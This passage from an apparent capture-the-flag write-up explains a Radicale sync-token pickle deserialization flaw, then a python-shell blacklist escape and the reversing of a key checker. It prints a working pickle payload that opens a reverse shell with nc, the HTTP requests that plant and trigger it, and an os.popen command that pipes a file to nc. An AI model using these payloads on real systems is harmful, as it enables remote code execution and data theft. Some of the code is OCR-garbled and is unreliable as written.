    # It's faster to check for file name collissions here, because
    # we only need to call os.listdir once.
    files = Nonefor href in hrefs:
        if files is None:
            # List dir after hrefs returned one item, the iterator may be
            # empty and the for-loop is never executed.
            files = os.listdir(self._filesystem_path)
        path = os.path.join(self._filesystem_path, href)
        if (not pathutils.is_safe_filesystem_path_component(href) or
                href not in files and os.path.lexists(path)):
            logger.debug("Can't translate name safely to filesystem: %r",
                         href)yield (href, None)
        else:
            yield (href, self._get(href, verify_href=False))
```
The \_\_get function reads the file contents as raw text and hashes it.

```
def _get(self, href: str, verify_href: bool = True
         ) -> Optional[radicale_item.Item]:
     ...
    else:
        path = os.path.join(self._filesystem_path, href)
    try:
        with open(path, "rb") as f:
             raw\_text = f.read()\ddot{\phantom{a}}cache_hash = self._item_cache_hash(raw_text)
```
#### *Get\_filtered*

This function retrieves all the files available via get\_all, and filters the list based on the filters provided.

```
def get_filtered(self, filters: Iterable[ET.Element]
                 ) -> Iterable[Tuple["radicale_item.Item", bool]]:
    if not self.tag:
        return
    tag, start, end, simple = radicale_filter.simplify_prefilters(
        filters, self.tag)
    for item in self.get_all():
        if tag is not None and tag != item.component_name:
            continue
        istart, iend = item.time_range
        if istart >= end or iend <= start:
            continue
        yield item, simple and (start \leq istart or iend \leq end)
```
Get\_all simply calls \_get for every path found in the filesystem. Again, the files were read but the contents are not processed dangerously.

```
def get_all(self) -> Iterator[radicale_item.Item]:
    for href in self._list():
        # We don't need to check for collissions, because the file names
        # are from os.listdir.
        item = self. get(href, verify_href=False)
```
*Sync*

The sync function takes in a sync-token and ensures that it is a 64 characters long, hexadecimal string.

```
def sync(self, old_token: str = "") -> Tuple[str, Iterable[str]]:
   # The sync token has the form http://radicale.org/ns/sync/TOKEN_NAME
   # where TOKEN_NAME is the sha256 hash of all history etags of present
   # and past items of the collection.
   def check_token_name(token_name: str) -> bool:
        if len(token_name) != 64:return False
        for c in token name:
            if c not in "0123456789abcdef":
                return False
        return True
    old token name = "if old_token:
        # Extract the token name from the sync token
        if not old_token.startswith("http://radicale.org/ns/sync/"):
            raise ValueError("Malformed token: %r" % old_token)
        old_token_name = old_token[len("http://radicale.org/ns/sync/"):]
        if not check_token_name(old_token_name):
            raise ValueError("Malformed token: %r" % old_token)
```
A sha256 hash of the history of all existing and deleted items under the storage path is generated and compared to the token provided by the user. No action is taken if the token is the same value.

```
token_name\_hash = sha256()# Find the history of all existing and deleted items
for href, item in itertools.chain(
        ((item.href, item) for item in self.get_all()),
        ((href, None) for href in self. get_deleted_history_hrefs())):
    history_etag = self._update_history_etag(href, item)
    state[href] = history_etag
    token_name_hash.update((href + "/" + history_etag).encode())
token_name = token_name_hash.hexdigest()
token = "http://radicale.org/ns/sync/%s" % token_name
if token_name == old_token_name:
   # Nothing changed
   return token, ()
```
If the old token name is different, the function attempts to open a file of the same name from /path/.Radicale.cache/sync-token/. After opening the file, the pickle module is used to load the file into old\_state.

```
token_folder = os.path.join(self._filesystem_path,
                            ".Radicale.cache", "sync-token")
token_path = os.path.join(token_folder, token_name)
old\_state = \{\}if old token name:
    # load the old token state
    old_token_path = os.path.join(token_folder, old_token_name)
    trv:
        # Race: Another process might have deleted the file.
        with open(old_token_path, "rb") as f:
            old\_state = pickle.load(f)
```
Pickle is a python object serialization module. This module is not secure and it is possible to execute arbitrary code during unpickling (loading).

### pickle - Python object serialization

```
Source code: Lib/pickle.pv
```
The pickle module implements binary protocols for serializing and de-serializing a Python object structure. "Pickling" is the process whereby a Python object hierarchy is converted into a byte stream, and "unpickling" is the inverse operation, whereby a byte stream (from a binary file or bytes-like object) is converted back into an object hierarchy. Pickling (and unpickling) is alternatively known as "serialization", "marshalling," [1] or "flattening"; however, to avoid confusion, the terms used here are "pickling" and "unpickling".

Warning: The pickle module is not secure. Only unpickle data you trust.

It is possible to construct malicious pickle data which will execute arbitrary code during unpickling. Never unpickle data that could have come from an untrusted source, or that could have been tampered with.

Consider signing data with hmac if you need to ensure that it has not been tampered with.

Safer serialization formats such as json may be more appropriate if you are processing untrusted data. See Comparison with json.

If a malicious token file is introduced into the sync-token folder, Radicale will blindly "unpickle" the file and cause code execution. An example of how to exploit pickle and execute system commands can be found in this link:<https://davidhamann.de/2020/04/05/exploiting-python-pickle/>

### Exploiting Radicale

As previously mentioned, the go server contained a write-what-where vulnerability. To recap, this allowed the user to upload any file and move it to any location on the WebDAV filesystem. Since both servers serve the same filesystem paths, the user can move a malicious token into the .Radicale.cache/sync-token folder.

#### Generating the Token Folder

The Radicale server does not create the sync-token folder by default. The folder is only created when the user requests for a sync-token via PROPFIND or REPORT. The relevant code from propfind.py is shown below.

```
elif tag == xmlutils.make clark("D:sync-token"):
    if is_leaf:
        element.text, = = collection.sync()
```
The relevant code from report.py is shown below.

```
elif root.tag == xmlutils.make_clark("D:sync-collection"):
    old_sync_token_element = root.find(
        xmlutils.make_clark("D:sync-token"))
    old sync token = ""if old_sync_token_element is not None and old_sync_token_element.text:
        old_sync_token = old_sync_token_element.text.strip()
    logger.debug("Client provided sync token: %r", old_sync_token)
   trv:
        sync_token, names = collection.sync(old_sync_token)
```
When sync is called without a token value, the function will proceed to create the folders as well as the token file. The relevant code from sync is shown below.

```
if not os.path.exists(token_path):
    self._storage._makedirs_synced(token_folder)
    try:
        # Race: Other processes might have created and locked the file.
        with self._atomic_write(token_path, "wb") as fo:
            fb = cast(BinaryIO, fo)pickle.dump(state, fb)
```
#### Exploitation Steps

To get Radicale to execute malicious code, the following steps are taken.

```
1. Generate a pickle file that spawns a reverse shell
   import pickle
   import base64
   import os
   class RCE:
        def reduce (self):
             \overline{\text{cmd}} = (\overline{\text{rm}} / \text{tmp}/\text{f}); mkfifo /tmp/f; cat /tmp/f | '
                      /bin/sh -i 2>&1 | nc 127.0.0.1 4444 > /tmp/f')
             return os.system, (cmd,)
   if name == ' main ':pitched = pickle.dumps(RCE())with open("pickled", "wb") as f:
            f.write(pickled)
```
2. Open a listening port for reverse shell connection

3. Request for a sync token using PROPFIND or REPORT on Radicale (creating the token folder)

```
REPORT /radicale/jrarj/default HTTP/1.1
Host: chal02w3tgq6sy7hakz4q9oywcevzb7v6jljpv.ctf.sg:37179
Depth: 1
Authorization: Basic anJhcmo6SDMxMTBmcjEzbkQ=
Content-Type: text/xml; charset="utf-8"
Content-Length: xxxx
<?xml version="1.0" encoding="utf-8" ?>
<D:sync-collection xmlns:D="DAV:">
 <D:sync-token/>
</D:sync-collection>
```
4. PUT the pickled reverse shell into the server via go (35128) curl -i -u jrarj:H3110fr13nD -T pickled http://

http://chal02w3tgq6sy7hakz4q9oywcevzb7v6j1jpv.ctf.sg:35128/jrarj/default/pickled

- 5. MOVE pickled into .Radicale.cache/sync-token folder, naming it with a fake sha256 hash. MOVE /jrarj/pickled HTTP/1.1 Host: chal02w3tgq6sy7hakz4q9oywcevzb7v6jljpv.ctf.sq:35128 Destination: /jrarj/default/.Radicale.cache/sync-token/e3b0c44298fc1c149afbf4c8996fb92427ae41e464 9b934ca495991b78555555 Authorization: Basic anJhcmo6SDMxMTBmcjEzbkQ= Content-Type: text/plain Content-Length: xxxx
- 6. Use REPORT to query for the sync-token, triggering the pickle.loads on the reverse shell

```
REPORT /radicale/jrarj/default/ HTTP/1.1
Host: chal02w3tgq6sy7hakz4q9oywcevzb7v6jljpv.ctf.sg:37179
Depth: 1
Authorization: Basic anJhcmo6SDMxMTBmcjEzbkQ=
Content-Type: text/plain
Content-Length: xxxx
<d:sync-collection xmlns:d="DAV:">
 <d:sync-token>
http://radicale.org/ns/sync/e3b0c44298fclcl49afbf4c8996fb92427ae41e4649b934ca495991b
78555555</d:sync-token>
 <d:sync-level>1</d:sync-level>
</d:sync-collection>
```
After pickle.loads is trigger in the sync function, the server will make a connection to the listening port with bash capabilities. Listing the flag text file on the system will reveal the flag: TISC{Y0uR\_D4yS\_ArE\_nuMb3reD\_34cc2686}

# Level 8 – PANLINDROME Vault

### Intro

A PALINDROME shell with various keywords blacklisted is hosted on PALINDROME's server. The user is required to determine the shell constraints and find a way to escape the shell.

### Playing with the Shell

When accessing the shell, the user is presented with a banner.



Attempts to enter various keywords or phrases into the shell resulted in one of these two messages:

- [ ] Error detected!
- [ ] Too naïve!

PALINDROME shell: echo PALINDROME shell: open [-] Error detected! [-] Too naive!

Whereas certain keywords resulted in no verbosity from the shell.



It seemed that blacklisted keywords resulted in "Too naïve!", allowed keywords end up with no verbosity, and everything else resulted in "Error detected!"

### Determining the Blacklist

Initially thought of as a regular Linux shell, a list of busybox commands was tested against the shell to determine the blacklist. The list of commands available is long, so only the important test results are shown below.



Certain blacklisted busybox commands were strange. For example, some of the highlighted commands in the list did not appear to be useful for exploitation. However, the highlighted commands have something in common: they contained the letters "os". Entering the keyword "os" showed that it is indeed the blacklisted keyword.

PALINDROME shell: os  $[-]$  Too naive!

Using the same logic on the rest of the blacklisted commands, the blacklist is reduced to the following.



The reduced blacklist showed that some of these commands did not exist in busybox or Linux. Instead, the commands looked like python functions, especially "os". Using a simple print statement to test the shell confirmed that it is indeed a python shell.



### Escaping the Shell

To escape the python shell and get full access to python's functionalities, the blacklist has to be removed. First, the variables extant in the python environment has to be printed out. This can be done by using the built-in globals function.

#### $\mathsf{globals}(x)$

Return the dictionary implementing the current module namespace. For code within functions, this is set when the function is defined and remains the same regardless of where the function is called.

Printing the globals dictionary in PALINDROME shell.



In the output, the "bl" variable appeared to be the blacklist. Since the "=" sign is also in the blacklist, attempts to set the blacklist to null is blocked.



Fortunately, python provides special class methods to get and set items. One such method is the \_setitem \_\_ special method.

object. \_\_setitem\_\_(self, key, value)

Called to implement assignment to self[key]. Same note as for \_getitem\_(). This should only be implemented for mappings if the objects support changes to the values for keys, or if new keys can be added, or for sequences if elements can be replaced. The same exceptions should be raised for improper key values as for the \_getitem\_() method.

In simpler terms, the method is used for setting key values in the object. In the case of the globals() dictionary, the method can be used to assign values to variables. As such, the blacklist can be cleared by calling globals(). \_\_ setitem\_("bl", "").



After removing the blacklist, the python shell worked normally. Using the "os" module to read the list of files in the current working directory revealed several files in the folder.



### Downloading the Files

Using python, the files can be transferred over to the user via a reverse shell or by reading and displaying the contents of the file in base64 encoding.

Reverse Shell Way

```
PALINDROME shell: os.popen("cat admin_notes.txt | nc 127.0.0.1 4444")
user@usermachine:~/Downloads$ nc -lp 4444
Boss told me to use the key he gave me to decrypt the encrypted file. He mentioned that I could
```
use the key verification program to check if I remembered the key correctly. Surely this program does not leak any information about the key. Or does it...?user@usermachine:~/Downloads\$







zcyB0b2xkIG1lIHRvIHVzZSB0aGUga2V5IGhlIGdhdmUgbWUgdG8gZ cnlwdCB0aGUgZW5jcnlwdGVkIGZpbGUuIEhlIG1lbnRpb25lZCB0aG EkgY291bGQgdXNlIHRoZSBrZXkgdmVyaWZpY2F0aW9uIHByb2dyYW0 8gY2hlY2sgaWYgSSByZW1lbWJlcmVkIHRoZSBrZXkgY29ycmVjdGx5 TdXJlbHkgdGhpcyBwcm9ncmFtIGRvZXMgbm90IGxlYWsgYW55IGluZ /bWF0aW9uIGFib3V0IHRoZSBrZXkuIE9yIGRvZXMgaXQuLi4

time: 1ms<br>length: 252<br>lines: 1 日日日に出 utput is told me to use the key he gave me to decrypt the rypted file. He mentioned that I could use the key: verification program to check if I remembered the key correctly. Surely this program does not leak any information about the key. Or does it...?

## Analyzing the Files

The contents of admin\_notes.txt mentioned a key verification program and hints that the program may leak information about the key. From the list of files downloaded, main.exe seemed to be the only executable program.

### Main.exe

Main.exe is a PE64 program that runs on windows. The program imports a function named "hello" from the DLL helloiff.dll.



When run, the program mentions about checking the first partial key, before requesting for the second partial key.



Searching for references to the strings in the disassembler led to the main\_main function.

```
void cdecl main main()
             // redacted for clarity
  fmt_Fprint(&v33, &v33, &aCheckPartialKey, v0);// [?] Checking 1st partial key...
  *8v35 = v3;*(8v35 + 1) = v4;*&v39 = v3;*(8v39 + 1) = v4;v28 = PAIR128 (v4, v3);
 if (\text{main\_check}(v4) != 951)к
   main check(v5);
   os\_Exit(v7);Y
            // redacted for clarity
  fmt Fprint(&v31, &v31, &aPartialKeyCheckCompleted, v6);// [+] 1st partial key check completed!
```
The first part of the key is checked in the main check function, and the result of this function must be 0x3B7.

#### *Main\_check*

In main check, the function generates 5 random numbers using the golang's math.rand.Intn function.

func Intn

```
func Intn(n int) int
```
Intn returns, as an int, a non-negative pseudo-random number in the half-open interval [0,n) from the default Source. It panics if  $n \leq 0$ .

The value range for these 5 generated numbers are shown in the comments.

```
\sim - \simrand_val = math_rand__Rand__Intn(35i64);
                                             // [0, 35)
val_1 = rand val + 66;
                                             1/ [66, 101)
v16 = 41i64;rand_val = math\_rand Rand Intn(41i64);
                                             1/ [0, 41)
val_2 = rand_val + 80;
                                             1/ [80, 121)
v15 = 132i64;rand_val = math\_rand_Random(132i64);1/ [0, 132)
val 3 = rand val + 100;
                                             1/ [100, 232)
v14 = 158i64;rand val = math rand Rand Intn(158164);
                                             1/ [0, 158)
val_4 = rand_val + 120;1/ [120, 278)
v13 = 141i64;rand val = math rand Rand Intn(141i64);
                                            1/ [0, 141)
val 5 = rand val + 181;
                                             1/ [181, 322)
```
Next, the program adds these 5 values together and checks if the resultant value is smaller than a hardcoded value. As there are a total of 168 comparisons, only 8 of them are shown below.

```
if \bar{( val 4 + val 2 + val 1 + val 3 + rand val + 181 < 514)
  result = 1i64;if (val 3 + val 5 + val 4 + val 1 + val 2 < 1409)
 ++result;
if (val_2 + val_4 + val_1 + val_3 + val_5 < 1677)
 ++result;
if (val 1 + val 5 + val 4 + val 3 + val 2 < 177)
 ++result;
if (val_4 + val_2 + val_5 + val_3 + val_1 < 1641)
 ++result;
if ( val 4 + val 1 + val 2 + val 3 + val 5 < 138 )
 ++result;
if (val_2 + val_1 + val_4 + val_3 + val_5 < 1504)
 ++result;
if (val_3 + val_5 + val_1 + val_2 + val_4 < 1915)
 ++result;
```
Whenever each comparison is true, the result variable will be increased. The value range for the sum of the 5 generated numbers can be calculated by adding the ranges of each number together. The resultant value range is:

 $[66 + 80 + 100 + 120 + 181, 101 + 121 + 232 + 278 + 322] = [547, 1054]$ 

Using the value range [547, 1054) and looking at the comparisons again, they seem to always result in either true or false. Using the above 8 examples, the result of the comparisons are:

1. False  $\rightarrow$  0 2. True -> 1 3. True -> 1 4. False -> 0 5. True -> 1 6. False -> 0 7. True -> 1 8. True -> 1

If each comparison is treated as a bit value, the set of 8 comparisons will result in the bit value 01101011. This value translates to 0x6B in hexadecimal, and that is the letter "k" in ASCII. Using the same logic on all 168 comparisons, a 21 characters long string is decoded: key{th3\_gR34t\_E5c4p3\_

#### Helloffi.dll

After the first partial key is checked, the main main function requests for the second part of the key for verification. The function then calls main\_\_Cfunc\_hello\_abi0 to process the user input string.

```
fmt Fprint(&a.cap, (&a + 16), &aEnterPartialKey, v11);// [?] Enter 2nd partial key:
                          // redacted for clarity
\ddotscfmt_Fscanln(&a, &a, user_input, &err);
                                             // scans a string from the user
                          // redacted for clarity
v20 = main_Cfunc_CString(user_input, v14); // convert to cstring
main_Cfunc_hello_abi0(v17, v16);
                                              // send user input for processing
```
The main Cfunc\_hello\_abi0 function is simply a wrapper for a call to the hello function in helloffi.dll.



; void \*main cgo fca6d04dc2da Cfunc hello main\_cgo\_fca6d04dc2da\_Cfunc\_hello dq offset \_cgo\_fca6d04dc2da\_Cfunc\_hello



extrn \_\_imp\_hello:qword ; DATA XREF: hellotr

The hello function attempts to decode the user input string as either UTF-8 or UTF-32 (this is an assumption based on observation). The function ensures that the decoded string is 9 characters long.

```
if ( input_len >= 32 )
  character len = utf32_strlen(copied_user_input, input_len);
else
  character_len = utf8_strlen(copied_user_input, input_len);
if (character len != 9 )
€
  *8v91 = 8off 1800A55E8;// error
  *(8v91 + 1) = 1164;*v92 = 0i64;*&v92[16] = "called 'Option::unwrap()' on a 'None' valuecalled 'Result::unwrap()' on an 'Err'
  v93 = 0i64;result = output(&v91);goto LABEL_349;
\sum_{i=1}^{n}\sim 10^{-10} .
```
If the string is not 9 characters long, the program prints "Something's wrong" and exits.



If the string is 9 characters long but invalid, the program will output the "Incorrect!" string in the window and exit.

